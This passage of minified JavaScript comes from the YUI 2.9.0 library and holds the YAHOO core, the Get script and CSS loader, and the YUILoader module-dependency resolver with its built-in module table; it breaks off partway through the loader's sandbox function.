Code licensed under the BSD License:
http://developer.yahoo.com/yui/license.html
version: 2.9.0
*/
if(typeof YAHOO=="undefined"||!YAHOO){var YAHOO={};}YAHOO.namespace=function(){var b=arguments,g=null,e,c,f;for(e=0;e<b.length;e=e+1){f=(""+b[e]).split(".");g=YAHOO;for(c=(f[0]=="YAHOO")?1:0;c<f.length;c=c+1){g[f[c]]=g[f[c]]||{};g=g[f[c]];}}return g;};YAHOO.log=function(d,a,c){var b=YAHOO.widget.Logger;if(b&&b.log){return b.log(d,a,c);}else{return false;}};YAHOO.register=function(a,f,e){var k=YAHOO.env.modules,c,j,h,g,d;if(!k[a]){k[a]={versions:[],builds:[]};}c=k[a];j=e.version;h=e.build;g=YAHOO.env.listeners;c.name=a;c.version=j;c.build=h;c.versions.push(j);c.builds.push(h);c.mainClass=f;for(d=0;d<g.length;d=d+1){g[d](c);}if(f){f.VERSION=j;f.BUILD=h;}else{YAHOO.log("mainClass is undefined for module "+a,"warn");}};YAHOO.env=YAHOO.env||{modules:[],listeners:[]};YAHOO.env.getVersion=function(a){return YAHOO.env.modules[a]||null;};YAHOO.env.parseUA=function(d){var e=function(i){var j=0;return parseFloat(i.replace(/\./g,function(){return(j++==1)?"":".";}));},h=navigator,g={ie:0,opera:0,gecko:0,webkit:0,chrome:0,mobile:null,air:0,ipad:0,iphone:0,ipod:0,ios:null,android:0,webos:0,caja:h&&h.cajaVersion,secure:false,os:null},c=d||(navigator&&navigator.userAgent),f=window&&window.location,b=f&&f.href,a;g.secure=b&&(b.toLowerCase().indexOf("https")===0);if(c){if((/windows|win32/i).test(c)){g.os="windows";}else{if((/macintosh/i).test(c)){g.os="macintosh";}else{if((/rhino/i).test(c)){g.os="rhino";}}}if((/KHTML/).test(c)){g.webkit=1;}a=c.match(/AppleWebKit\/([^\s]*)/);if(a&&a[1]){g.webkit=e(a[1]);if(/ Mobile\//.test(c)){g.mobile="Apple";a=c.match(/OS ([^\s]*)/);if(a&&a[1]){a=e(a[1].replace("_","."));}g.ios=a;g.ipad=g.ipod=g.iphone=0;a=c.match(/iPad|iPod|iPhone/);if(a&&a[0]){g[a[0].toLowerCase()]=g.ios;}}else{a=c.match(/NokiaN[^\/]*|Android \d\.\d|webOS\/\d\.\d/);if(a){g.mobile=a[0];}if(/webOS/.test(c)){g.mobile="WebOS";a=c.match(/webOS\/([^\s]*);/);if(a&&a[1]){g.webos=e(a[1]);}}if(/ Android/.test(c)){g.mobile="Android";a=c.match(/Android ([^\s]*);/);if(a&&a[1]){g.android=e(a[1]);}}}a=c.match(/Chrome\/([^\s]*)/);if(a&&a[1]){g.chrome=e(a[1]);}else{a=c.match(/AdobeAIR\/([^\s]*)/);if(a){g.air=a[0];}}}if(!g.webkit){a=c.match(/Opera[\s\/]([^\s]*)/);if(a&&a[1]){g.opera=e(a[1]);a=c.match(/Version\/([^\s]*)/);if(a&&a[1]){g.opera=e(a[1]);}a=c.match(/Opera Mini[^;]*/);if(a){g.mobile=a[0];}}else{a=c.match(/MSIE\s([^;]*)/);if(a&&a[1]){g.ie=e(a[1]);}else{a=c.match(/Gecko\/([^\s]*)/);if(a){g.gecko=1;a=c.match(/rv:([^\s\)]*)/);if(a&&a[1]){g.gecko=e(a[1]);}}}}}}return g;};YAHOO.env.ua=YAHOO.env.parseUA();(function(){YAHOO.namespace("util","widget","example");if("undefined"!==typeof YAHOO_config){var b=YAHOO_config.listener,a=YAHOO.env.listeners,d=true,c;if(b){for(c=0;c<a.length;c++){if(a[c]==b){d=false;break;}}if(d){a.push(b);}}}})();YAHOO.lang=YAHOO.lang||{};(function(){var f=YAHOO.lang,a=Object.prototype,c="[object Array]",h="[object Function]",i="[object Object]",b=[],g={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;","`":"&#x60;"},d=["toString","valueOf"],e={isArray:function(j){return a.toString.apply(j)===c;},isBoolean:function(j){return typeof j==="boolean";},isFunction:function(j){return(typeof j==="function")||a.toString.apply(j)===h;},isNull:function(j){return j===null;},isNumber:function(j){return typeof j==="number"&&isFinite(j);},isObject:function(j){return(j&&(typeof j==="object"||f.isFunction(j)))||false;},isString:function(j){return typeof j==="string";},isUndefined:function(j){return typeof j==="undefined";},_IEEnumFix:(YAHOO.env.ua.ie)?function(l,k){var j,n,m;for(j=0;j<d.length;j=j+1){n=d[j];m=k[n];if(f.isFunction(m)&&m!=a[n]){l[n]=m;}}}:function(){},escapeHTML:function(j){return j.replace(/[&<>"'\/`]/g,function(k){return g[k];});},extend:function(m,n,l){if(!n||!m){throw new Error("extend failed, please check that "+"all dependencies are included.");}var k=function(){},j;k.prototype=n.prototype;m.prototype=new k();m.prototype.constructor=m;m.superclass=n.prototype;if(n.prototype.constructor==a.constructor){n.prototype.constructor=n;}if(l){for(j in l){if(f.hasOwnProperty(l,j)){m.prototype[j]=l[j];}}f._IEEnumFix(m.prototype,l);}},augmentObject:function(n,m){if(!m||!n){throw new Error("Absorb failed, verify dependencies.");}var j=arguments,l,o,k=j[2];if(k&&k!==true){for(l=2;l<j.length;l=l+1){n[j[l]]=m[j[l]];}}else{for(o in m){if(k||!(o in n)){n[o]=m[o];}}f._IEEnumFix(n,m);}return n;},augmentProto:function(m,l){if(!l||!m){throw new Error("Augment failed, verify dependencies.");}var j=[m.prototype,l.prototype],k;for(k=2;k<arguments.length;k=k+1){j.push(arguments[k]);}f.augmentObject.apply(this,j);return m;},dump:function(j,p){var l,n,r=[],t="{...}",k="f(){...}",q=", ",m=" => ";if(!f.isObject(j)){return j+"";}else{if(j instanceof Date||("nodeType" in j&&"tagName" in j)){return j;}else{if(f.isFunction(j)){return k;}}}p=(f.isNumber(p))?p:3;if(f.isArray(j)){r.push("[");for(l=0,n=j.length;l<n;l=l+1){if(f.isObject(j[l])){r.push((p>0)?f.dump(j[l],p-1):t);}else{r.push(j[l]);}r.push(q);}if(r.length>1){r.pop();}r.push("]");}else{r.push("{");for(l in j){if(f.hasOwnProperty(j,l)){r.push(l+m);if(f.isObject(j[l])){r.push((p>0)?f.dump(j[l],p-1):t);}else{r.push(j[l]);}r.push(q);}}if(r.length>1){r.pop();}r.push("}");}return r.join("");},substitute:function(x,y,E,l){var D,C,B,G,t,u,F=[],p,z=x.length,A="dump",r=" ",q="{",m="}",n,w;for(;;){D=x.lastIndexOf(q,z);if(D<0){break;}C=x.indexOf(m,D);if(D+1>C){break;}p=x.substring(D+1,C);G=p;u=null;B=G.indexOf(r);if(B>-1){u=G.substring(B+1);G=G.substring(0,B);}t=y[G];if(E){t=E(G,t,u);}if(f.isObject(t)){if(f.isArray(t)){t=f.dump(t,parseInt(u,10));}else{u=u||"";n=u.indexOf(A);if(n>-1){u=u.substring(4);}w=t.toString();if(w===i||n>-1){t=f.dump(t,parseInt(u,10));}else{t=w;}}}else{if(!f.isString(t)&&!f.isNumber(t)){t="~-"+F.length+"-~";F[F.length]=p;}}x=x.substring(0,D)+t+x.substring(C+1);if(l===false){z=D-1;}}for(D=F.length-1;D>=0;D=D-1){x=x.replace(new RegExp("~-"+D+"-~"),"{"+F[D]+"}","g");}return x;},trim:function(j){try{return j.replace(/^\s+|\s+$/g,"");}catch(k){return j;
}},merge:function(){var n={},k=arguments,j=k.length,m;for(m=0;m<j;m=m+1){f.augmentObject(n,k[m],true);}return n;},later:function(t,k,u,n,p){t=t||0;k=k||{};var l=u,s=n,q,j;if(f.isString(u)){l=k[u];}if(!l){throw new TypeError("method undefined");}if(!f.isUndefined(n)&&!f.isArray(s)){s=[n];}q=function(){l.apply(k,s||b);};j=(p)?setInterval(q,t):setTimeout(q,t);return{interval:p,cancel:function(){if(this.interval){clearInterval(j);}else{clearTimeout(j);}}};},isValue:function(j){return(f.isObject(j)||f.isString(j)||f.isNumber(j)||f.isBoolean(j));}};f.hasOwnProperty=(a.hasOwnProperty)?function(j,k){return j&&j.hasOwnProperty&&j.hasOwnProperty(k);}:function(j,k){return !f.isUndefined(j[k])&&j.constructor.prototype[k]!==j[k];};e.augmentObject(f,e,true);YAHOO.util.Lang=f;f.augment=f.augmentProto;YAHOO.augment=f.augmentProto;YAHOO.extend=f.extend;})();YAHOO.register("yahoo",YAHOO,{version:"2.9.0",build:"2800"});YAHOO.util.Get=function(){var m={},k=0,r=0,l=false,n=YAHOO.env.ua,s=YAHOO.lang,q,d,e,i=function(x,t,y){var u=y||window,z=u.document,A=z.createElement(x),v;for(v in t){if(t.hasOwnProperty(v)){A.setAttribute(v,t[v]);}}return A;},h=function(u,v,t){var w={id:"yui__dyn_"+(r++),type:"text/css",rel:"stylesheet",href:u};if(t){s.augmentObject(w,t);}return i("link",w,v);},p=function(u,v,t){var w={id:"yui__dyn_"+(r++),type:"text/javascript",src:u};if(t){s.augmentObject(w,t);}return i("script",w,v);},a=function(t,u){return{tId:t.tId,win:t.win,data:t.data,nodes:t.nodes,msg:u,purge:function(){d(this.tId);}};},b=function(t,w){var u=m[w],v=(s.isString(t))?u.win.document.getElementById(t):t;if(!v){q(w,"target node not found: "+t);}return v;},c=function(w){YAHOO.log("Finishing transaction "+w);var u=m[w],v,t;u.finished=true;if(u.aborted){v="transaction "+w+" was aborted";q(w,v);return;}if(u.onSuccess){t=u.scope||u.win;u.onSuccess.call(t,a(u));}},o=function(v){YAHOO.log("Timeout "+v,"info","get");var u=m[v],t;if(u.onTimeout){t=u.scope||u;u.onTimeout.call(t,a(u));}},f=function(v,A){YAHOO.log("_next: "+v+", loaded: "+A,"info","Get");var u=m[v],D=u.win,C=D.document,B=C.getElementsByTagName("head")[0],x,y,t,E,z;if(u.timer){u.timer.cancel();}if(u.aborted){y="transaction "+v+" was aborted";q(v,y);return;}if(A){u.url.shift();if(u.varName){u.varName.shift();}}else{u.url=(s.isString(u.url))?[u.url]:u.url;if(u.varName){u.varName=(s.isString(u.varName))?[u.varName]:u.varName;}}if(u.url.length===0){if(u.type==="script"&&n.webkit&&n.webkit<420&&!u.finalpass&&!u.varName){z=p(null,u.win,u.attributes);z.innerHTML='YAHOO.util.Get._finalize("'+v+'");';u.nodes.push(z);B.appendChild(z);}else{c(v);}return;}t=u.url[0];if(!t){u.url.shift();YAHOO.log("skipping empty url");return f(v);}YAHOO.log("attempting to load "+t,"info","Get");if(u.timeout){u.timer=s.later(u.timeout,u,o,v);}if(u.type==="script"){x=p(t,D,u.attributes);}else{x=h(t,D,u.attributes);}e(u.type,x,v,t,D,u.url.length);u.nodes.push(x);if(u.insertBefore){E=b(u.insertBefore,v);if(E){E.parentNode.insertBefore(x,E);}}else{B.appendChild(x);}YAHOO.log("Appending node: "+t,"info","Get");if((n.webkit||n.gecko)&&u.type==="css"){f(v,t);}},j=function(){if(l){return;}l=true;var t,u;for(t in m){if(m.hasOwnProperty(t)){u=m[t];if(u.autopurge&&u.finished){d(u.tId);delete m[t];}}}l=false;},g=function(u,t,v){var x="q"+(k++),w;v=v||{};if(k%YAHOO.util.Get.PURGE_THRESH===0){j();}m[x]=s.merge(v,{tId:x,type:u,url:t,finished:false,aborted:false,nodes:[]});w=m[x];w.win=w.win||window;w.scope=w.scope||w.win;w.autopurge=("autopurge" in w)?w.autopurge:(u==="script")?true:false;w.attributes=w.attributes||{};w.attributes.charset=v.charset||w.attributes.charset||"utf-8";s.later(0,w,f,x);return{tId:x};};e=function(H,z,x,u,D,E,G){var F=G||f,B,t,I,v,J,A,C,y;if(n.ie){z.onreadystatechange=function(){B=this.readyState;if("loaded"===B||"complete"===B){YAHOO.log(x+" onload "+u,"info","Get");z.onreadystatechange=null;F(x,u);}};}else{if(n.webkit){if(H==="script"){if(n.webkit>=420){z.addEventListener("load",function(){YAHOO.log(x+" DOM2 onload "+u,"info","Get");F(x,u);});}else{t=m[x];if(t.varName){v=YAHOO.util.Get.POLL_FREQ;YAHOO.log("Polling for "+t.varName[0]);t.maxattempts=YAHOO.util.Get.TIMEOUT/v;t.attempts=0;t._cache=t.varName[0].split(".");t.timer=s.later(v,t,function(w){I=this._cache;A=I.length;J=this.win;for(C=0;C<A;C=C+1){J=J[I[C]];if(!J){this.attempts++;if(this.attempts++>this.maxattempts){y="Over retry limit, giving up";t.timer.cancel();q(x,y);}else{YAHOO.log(I[C]+" failed, retrying");}return;}}YAHOO.log("Safari poll complete");t.timer.cancel();F(x,u);},null,true);}else{s.later(YAHOO.util.Get.POLL_FREQ,null,F,[x,u]);}}}}else{z.onload=function(){YAHOO.log(x+" onload "+u,"info","Get");F(x,u);};}}};q=function(w,v){YAHOO.log("get failure: "+v,"warn","Get");var u=m[w],t;if(u.onFailure){t=u.scope||u.win;u.onFailure.call(t,a(u,v));}};d=function(z){if(m[z]){var t=m[z],u=t.nodes,x=u.length,C=t.win.document,A=C.getElementsByTagName("head")[0],v,y,w,B;if(t.insertBefore){v=b(t.insertBefore,z);if(v){A=v.parentNode;}}for(y=0;y<x;y=y+1){w=u[y];if(w.clearAttributes){w.clearAttributes();}else{for(B in w){if(w.hasOwnProperty(B)){delete w[B];}}}A.removeChild(w);}t.nodes=[];}};return{POLL_FREQ:10,PURGE_THRESH:20,TIMEOUT:2000,_finalize:function(t){YAHOO.log(t+" finalized ","info","Get");s.later(0,null,c,t);},abort:function(u){var v=(s.isString(u))?u:u.tId,t=m[v];if(t){YAHOO.log("Aborting "+v,"info","Get");t.aborted=true;}},script:function(t,u){return g("script",t,u);},css:function(t,u){return g("css",t,u);}};}();YAHOO.register("get",YAHOO.util.Get,{version:"2.9.0",build:"2800"});(function(){var Y=YAHOO,util=Y.util,lang=Y.lang,env=Y.env,PROV="_provides",SUPER="_supersedes",REQ="expanded",AFTER="_after",VERSION="2.9.0";var YUI={dupsAllowed:{"yahoo":true,"get":true},info:{"root":VERSION+"/build/","base":"http://yui.yahooapis.com/"+VERSION+"/build/","comboBase":"http://yui.yahooapis.com/combo?","skin":{"defaultSkin":"sam","base":"assets/skins/","path":"skin.css","after":["reset","fonts","grids","base"],"rollup":3},dupsAllowed:["yahoo","get"],"moduleInfo":{"animation":{"type":"js","path":"animation/animation-min.js","requires":["dom","event"]},"autocomplete":{"type":"js","path":"autocomplete/autocomplete-min.js","requires":["dom","event","datasource"],"optional":["connection","animation"],"skinnable":true},"base":{"type":"css","path":"base/base-min.css","after":["reset","fonts","grids"]},"button":{"type":"js","path":"button/button-min.js","requires":["element"],"optional":["menu"],"skinnable":true},"calendar":{"type":"js","path":"calendar/calendar-min.js","requires":["event","dom"],supersedes:["datemath"],"skinnable":true},"carousel":{"type":"js","path":"carousel/carousel-min.js","requires":["element"],"optional":["animation"],"skinnable":true},"charts":{"type":"js","path":"charts/charts-min.js","requires":["element","json","datasource","swf"]},"colorpicker":{"type":"js","path":"colorpicker/colorpicker-min.js","requires":["slider","element"],"optional":["animation"],"skinnable":true},"connection":{"type":"js","path":"connection/connection-min.js","requires":["event"],"supersedes":["connectioncore"]},"connectioncore":{"type":"js","path":"connection/connection_core-min.js","requires":["event"],"pkg":"connection"},"container":{"type":"js","path":"container/container-min.js","requires":["dom","event"],"optional":["dragdrop","animation","connection"],"supersedes":["containercore"],"skinnable":true},"containercore":{"type":"js","path":"container/container_core-min.js","requires":["dom","event"],"pkg":"container"},"cookie":{"type":"js","path":"cookie/cookie-min.js","requires":["yahoo"]},"datasource":{"type":"js","path":"datasource/datasource-min.js","requires":["event"],"optional":["connection"]},"datatable":{"type":"js","path":"datatable/datatable-min.js","requires":["element","datasource"],"optional":["calendar","dragdrop","paginator"],"skinnable":true},datemath:{"type":"js","path":"datemath/datemath-min.js","requires":["yahoo"]},"dom":{"type":"js","path":"dom/dom-min.js","requires":["yahoo"]},"dragdrop":{"type":"js","path":"dragdrop/dragdrop-min.js","requires":["dom","event"]},"editor":{"type":"js","path":"editor/editor-min.js","requires":["menu","element","button"],"optional":["animation","dragdrop"],"supersedes":["simpleeditor"],"skinnable":true},"element":{"type":"js","path":"element/element-min.js","requires":["dom","event"],"optional":["event-mouseenter","event-delegate"]},"element-delegate":{"type":"js","path":"element-delegate/element-delegate-min.js","requires":["element"]},"event":{"type":"js","path":"event/event-min.js","requires":["yahoo"]},"event-simulate":{"type":"js","path":"event-simulate/event-simulate-min.js","requires":["event"]},"event-delegate":{"type":"js","path":"event-delegate/event-delegate-min.js","requires":["event"],"optional":["selector"]},"event-mouseenter":{"type":"js","path":"event-mouseenter/event-mouseenter-min.js","requires":["dom","event"]},"fonts":{"type":"css","path":"fonts/fonts-min.css"},"get":{"type":"js","path":"get/get-min.js","requires":["yahoo"]},"grids":{"type":"css","path":"grids/grids-min.css","requires":["fonts"],"optional":["reset"]},"history":{"type":"js","path":"history/history-min.js","requires":["event"]},"imagecropper":{"type":"js","path":"imagecropper/imagecropper-min.js","requires":["dragdrop","element","resize"],"skinnable":true},"imageloader":{"type":"js","path":"imageloader/imageloader-min.js","requires":["event","dom"]},"json":{"type":"js","path":"json/json-min.js","requires":["yahoo"]},"layout":{"type":"js","path":"layout/layout-min.js","requires":["element"],"optional":["animation","dragdrop","resize","selector"],"skinnable":true},"logger":{"type":"js","path":"logger/logger-min.js","requires":["event","dom"],"optional":["dragdrop"],"skinnable":true},"menu":{"type":"js","path":"menu/menu-min.js","requires":["containercore"],"skinnable":true},"paginator":{"type":"js","path":"paginator/paginator-min.js","requires":["element"],"skinnable":true},"profiler":{"type":"js","path":"profiler/profiler-min.js","requires":["yahoo"]},"profilerviewer":{"type":"js","path":"profilerviewer/profilerviewer-min.js","requires":["profiler","yuiloader","element"],"skinnable":true},"progressbar":{"type":"js","path":"progressbar/progressbar-min.js","requires":["element"],"optional":["animation"],"skinnable":true},"reset":{"type":"css","path":"reset/reset-min.css"},"reset-fonts-grids":{"type":"css","path":"reset-fonts-grids/reset-fonts-grids.css","supersedes":["reset","fonts","grids","reset-fonts"],"rollup":4},"reset-fonts":{"type":"css","path":"reset-fonts/reset-fonts.css","supersedes":["reset","fonts"],"rollup":2},"resize":{"type":"js","path":"resize/resize-min.js","requires":["dragdrop","element"],"optional":["animation"],"skinnable":true},"selector":{"type":"js","path":"selector/selector-min.js","requires":["yahoo","dom"]},"simpleeditor":{"type":"js","path":"editor/simpleeditor-min.js","requires":["element"],"optional":["containercore","menu","button","animation","dragdrop"],"skinnable":true,"pkg":"editor"},"slider":{"type":"js","path":"slider/slider-min.js","requires":["dragdrop"],"optional":["animation"],"skinnable":true},"storage":{"type":"js","path":"storage/storage-min.js","requires":["yahoo","event","cookie"],"optional":["swfstore"]},"stylesheet":{"type":"js","path":"stylesheet/stylesheet-min.js","requires":["yahoo"]},"swf":{"type":"js","path":"swf/swf-min.js","requires":["element"],"supersedes":["swfdetect"]},"swfdetect":{"type":"js","path":"swfdetect/swfdetect-min.js","requires":["yahoo"]},"swfstore":{"type":"js","path":"swfstore/swfstore-min.js","requires":["element","cookie","swf"]},"tabview":{"type":"js","path":"tabview/tabview-min.js","requires":["element"],"optional":["connection"],"skinnable":true},"treeview":{"type":"js","path":"treeview/treeview-min.js","requires":["event","dom"],"optional":["json","animation","calendar"],"skinnable":true},"uploader":{"type":"js","path":"uploader/uploader-min.js","requires":["element"]},"utilities":{"type":"js","path":"utilities/utilities.js","supersedes":["yahoo","event","dragdrop","animation","dom","connection","element","yahoo-dom-event","get","yuiloader","yuiloader-dom-event"],"rollup":8},"yahoo":{"type":"js","path":"yahoo/yahoo-min.js"},"yahoo-dom-event":{"type":"js","path":"yahoo-dom-event/yahoo-dom-event.js","supersedes":["yahoo","event","dom"],"rollup":3},"yuiloader":{"type":"js","path":"yuiloader/yuiloader-min.js","supersedes":["yahoo","get"]},"yuiloader-dom-event":{"type":"js","path":"yuiloader-dom-event/yuiloader-dom-event.js","supersedes":["yahoo","dom","event","get","yuiloader","yahoo-dom-event"],"rollup":5},"yuitest":{"type":"js","path":"yuitest/yuitest-min.js","requires":["logger"],"optional":["event-simulate"],"skinnable":true}}},ObjectUtil:{appendArray:function(o,a){if(a){for(var i=0;
i<a.length;i=i+1){o[a[i]]=true;}}},keys:function(o,ordered){var a=[],i;for(i in o){if(lang.hasOwnProperty(o,i)){a.push(i);}}return a;}},ArrayUtil:{appendArray:function(a1,a2){Array.prototype.push.apply(a1,a2);},indexOf:function(a,val){for(var i=0;i<a.length;i=i+1){if(a[i]===val){return i;}}return -1;},toObject:function(a){var o={};for(var i=0;i<a.length;i=i+1){o[a[i]]=true;}return o;},uniq:function(a){return YUI.ObjectUtil.keys(YUI.ArrayUtil.toObject(a));}}};YAHOO.util.YUILoader=function(o){this._internalCallback=null;this._useYahooListener=false;this.onSuccess=null;this.onFailure=Y.log;this.onProgress=null;this.onTimeout=null;this.scope=this;this.data=null;this.insertBefore=null;this.charset=null;this.varName=null;this.base=YUI.info.base;this.comboBase=YUI.info.comboBase;this.combine=false;this.root=YUI.info.root;this.timeout=0;this.ignore=null;this.force=null;this.allowRollup=true;this.filter=null;this.required={};this.moduleInfo=lang.merge(YUI.info.moduleInfo);this.rollups=null;this.loadOptional=false;this.sorted=[];this.loaded={};this.dirty=true;this.inserted={};var self=this;env.listeners.push(function(m){if(self._useYahooListener){self.loadNext(m.name);}});this.skin=lang.merge(YUI.info.skin);this._config(o);};Y.util.YUILoader.prototype={FILTERS:{RAW:{"searchExp":"-min\\.js","replaceStr":".js"},DEBUG:{"searchExp":"-min\\.js","replaceStr":"-debug.js"}},SKIN_PREFIX:"skin-",_config:function(o){if(o){for(var i in o){if(lang.hasOwnProperty(o,i)){if(i=="require"){this.require(o[i]);}else{this[i]=o[i];}}}}var f=this.filter;if(lang.isString(f)){f=f.toUpperCase();if(f==="DEBUG"){this.require("logger");}if(!Y.widget.LogWriter){Y.widget.LogWriter=function(){return Y;};}this.filter=this.FILTERS[f];}},addModule:function(o){if(!o||!o.name||!o.type||(!o.path&&!o.fullpath)){return false;}o.ext=("ext" in o)?o.ext:true;o.requires=o.requires||[];this.moduleInfo[o.name]=o;this.dirty=true;return true;},require:function(what){var a=(typeof what==="string")?arguments:what;this.dirty=true;YUI.ObjectUtil.appendArray(this.required,a);},_addSkin:function(skin,mod){var name=this.formatSkin(skin),info=this.moduleInfo,sinf=this.skin,ext=info[mod]&&info[mod].ext;if(!info[name]){this.addModule({"name":name,"type":"css","path":sinf.base+skin+"/"+sinf.path,"after":sinf.after,"rollup":sinf.rollup,"ext":ext});}if(mod){name=this.formatSkin(skin,mod);if(!info[name]){var mdef=info[mod],pkg=mdef.pkg||mod;this.addModule({"name":name,"type":"css","after":sinf.after,"path":pkg+"/"+sinf.base+skin+"/"+mod+".css","ext":ext});}}return name;},getRequires:function(mod){if(!mod){return[];}if(!this.dirty&&mod.expanded){return mod.expanded;}mod.requires=mod.requires||[];var i,d=[],r=mod.requires,o=mod.optional,info=this.moduleInfo,m;for(i=0;i<r.length;i=i+1){d.push(r[i]);m=info[r[i]];YUI.ArrayUtil.appendArray(d,this.getRequires(m));}if(o&&this.loadOptional){for(i=0;i<o.length;i=i+1){d.push(o[i]);YUI.ArrayUtil.appendArray(d,this.getRequires(info[o[i]]));}}mod.expanded=YUI.ArrayUtil.uniq(d);return mod.expanded;},getProvides:function(name,notMe){var addMe=!(notMe),ckey=(addMe)?PROV:SUPER,m=this.moduleInfo[name],o={};if(!m){return o;}if(m[ckey]){return m[ckey];}var s=m.supersedes,done={},me=this;var add=function(mm){if(!done[mm]){done[mm]=true;lang.augmentObject(o,me.getProvides(mm));}};if(s){for(var i=0;i<s.length;i=i+1){add(s[i]);}}m[SUPER]=o;m[PROV]=lang.merge(o);m[PROV][name]=true;return m[ckey];},calculate:function(o){if(o||this.dirty){this._config(o);this._setup();this._explode();if(this.allowRollup){this._rollup();}this._reduce();this._sort();this.dirty=false;}},_setup:function(){var info=this.moduleInfo,name,i,j;for(name in info){if(lang.hasOwnProperty(info,name)){var m=info[name];if(m&&m.skinnable){var o=this.skin.overrides,smod;if(o&&o[name]){for(i=0;i<o[name].length;i=i+1){smod=this._addSkin(o[name][i],name);}}else{smod=this._addSkin(this.skin.defaultSkin,name);}if(YUI.ArrayUtil.indexOf(m.requires,smod)==-1){m.requires.push(smod);}}}}var l=lang.merge(this.inserted);if(!this._sandbox){l=lang.merge(l,env.modules);}if(this.ignore){YUI.ObjectUtil.appendArray(l,this.ignore);}if(this.force){for(i=0;i<this.force.length;i=i+1){if(this.force[i] in l){delete l[this.force[i]];}}}for(j in l){if(lang.hasOwnProperty(l,j)){lang.augmentObject(l,this.getProvides(j));}}this.loaded=l;},_explode:function(){var r=this.required,i,mod;for(i in r){if(lang.hasOwnProperty(r,i)){mod=this.moduleInfo[i];if(mod){var req=this.getRequires(mod);if(req){YUI.ObjectUtil.appendArray(r,req);}}}}},_skin:function(){},formatSkin:function(skin,mod){var s=this.SKIN_PREFIX+skin;if(mod){s=s+"-"+mod;}return s;},parseSkin:function(mod){if(mod.indexOf(this.SKIN_PREFIX)===0){var a=mod.split("-");return{skin:a[1],module:a[2]};}return null;},_rollup:function(){var i,j,m,s,rollups={},r=this.required,roll,info=this.moduleInfo;if(this.dirty||!this.rollups){for(i in info){if(lang.hasOwnProperty(info,i)){m=info[i];if(m&&m.rollup){rollups[i]=m;}}}this.rollups=rollups;}for(;;){var rolled=false;for(i in rollups){if(!r[i]&&!this.loaded[i]){m=info[i];s=m.supersedes;roll=false;if(!m.rollup){continue;}var skin=(m.ext)?false:this.parseSkin(i),c=0;if(skin){for(j in r){if(lang.hasOwnProperty(r,j)){if(i!==j&&this.parseSkin(j)){c++;roll=(c>=m.rollup);if(roll){break;}}}}}else{for(j=0;j<s.length;j=j+1){if(this.loaded[s[j]]&&(!YUI.dupsAllowed[s[j]])){roll=false;break;}else{if(r[s[j]]){c++;roll=(c>=m.rollup);if(roll){break;}}}}}if(roll){r[i]=true;rolled=true;this.getRequires(m);}}}if(!rolled){break;}}},_reduce:function(){var i,j,s,m,r=this.required;for(i in r){if(i in this.loaded){delete r[i];}else{var skinDef=this.parseSkin(i);if(skinDef){if(!skinDef.module){var skin_pre=this.SKIN_PREFIX+skinDef.skin;for(j in r){if(lang.hasOwnProperty(r,j)){m=this.moduleInfo[j];var ext=m&&m.ext;if(!ext&&j!==i&&j.indexOf(skin_pre)>-1){delete r[j];}}}}}else{m=this.moduleInfo[i];s=m&&m.supersedes;if(s){for(j=0;j<s.length;j=j+1){if(s[j] in r){delete r[s[j]];}}}}}}},_onFailure:function(msg){YAHOO.log("Failure","info","loader");
var f=this.onFailure;if(f){f.call(this.scope,{msg:"failure: "+msg,data:this.data,success:false});}},_onTimeout:function(){YAHOO.log("Timeout","info","loader");var f=this.onTimeout;if(f){f.call(this.scope,{msg:"timeout",data:this.data,success:false});}},_sort:function(){var s=[],info=this.moduleInfo,loaded=this.loaded,checkOptional=!this.loadOptional,me=this;var requires=function(aa,bb){var mm=info[aa];if(loaded[bb]||!mm){return false;}var ii,rr=mm.expanded,after=mm.after,other=info[bb],optional=mm.optional;if(rr&&YUI.ArrayUtil.indexOf(rr,bb)>-1){return true;}if(after&&YUI.ArrayUtil.indexOf(after,bb)>-1){return true;}if(checkOptional&&optional&&YUI.ArrayUtil.indexOf(optional,bb)>-1){return true;}var ss=info[bb]&&info[bb].supersedes;if(ss){for(ii=0;ii<ss.length;ii=ii+1){if(requires(aa,ss[ii])){return true;}}}if(mm.ext&&mm.type=="css"&&!other.ext&&other.type=="css"){return true;}return false;};for(var i in this.required){if(lang.hasOwnProperty(this.required,i)){s.push(i);}}var p=0;for(;;){var l=s.length,a,b,j,k,moved=false;for(j=p;j<l;j=j+1){a=s[j];for(k=j+1;k<l;k=k+1){if(requires(a,s[k])){b=s.splice(k,1);s.splice(j,0,b[0]);moved=true;break;}}if(moved){break;}else{p=p+1;}}if(!moved){break;}}this.sorted=s;},toString:function(){var o={type:"YUILoader",base:this.base,filter:this.filter,required:this.required,loaded:this.loaded,inserted:this.inserted};lang.dump(o,1);},_combine:function(){this._combining=[];var self=this,s=this.sorted,len=s.length,js=this.comboBase,css=this.comboBase,target,startLen=js.length,i,m,type=this.loadType;YAHOO.log("type "+type);for(i=0;i<len;i=i+1){m=this.moduleInfo[s[i]];if(m&&!m.ext&&(!type||type===m.type)){target=this.root+m.path;target+="&";if(m.type=="js"){js+=target;}else{css+=target;}this._combining.push(s[i]);}}if(this._combining.length){YAHOO.log("Attempting to combine: "+this._combining,"info","loader");var callback=function(o){var c=this._combining,len=c.length,i,m;for(i=0;i<len;i=i+1){this.inserted[c[i]]=true;}this.loadNext(o.data);},loadScript=function(){if(js.length>startLen){YAHOO.util.Get.script(self._filter(js),{data:self._loading,onSuccess:callback,onFailure:self._onFailure,onTimeout:self._onTimeout,insertBefore:self.insertBefore,charset:self.charset,timeout:self.timeout,scope:self});}else{this.loadNext();}};if(css.length>startLen){YAHOO.util.Get.css(this._filter(css),{data:this._loading,onSuccess:loadScript,onFailure:this._onFailure,onTimeout:this._onTimeout,insertBefore:this.insertBefore,charset:this.charset,timeout:this.timeout,scope:self});}else{loadScript();}return;}else{this.loadNext(this._loading);}},insert:function(o,type){this.calculate(o);this._loading=true;this.loadType=type;if(this.combine){return this._combine();}if(!type){var self=this;this._internalCallback=function(){self._internalCallback=null;self.insert(null,"js");};this.insert(null,"css");return;}this.loadNext();},sandbox:function(o,type){var self=this,success=function(o){var idx=o.argument[0],name=o.argument[2];self._scriptText[idx]=o.responseText;if(self.onProgress){self.onProgress.call(self.scope,{name:name,scriptText:o.responseText,xhrResponse:o,data:self.data});}self._loadCount++;if(self._loadCount>=self._stopCount){var v=self.varName||"YAHOO";var t="(function() {\n";var b="\nreturn "+v+";\n})();";var ref=eval(t+self._scriptText.join("\n")+b);self._pushEvents(ref);if(ref){self.onSuccess.call(self.scope,{reference:ref,data:self.data});}else{self._onFailure.call(self.varName+" reference 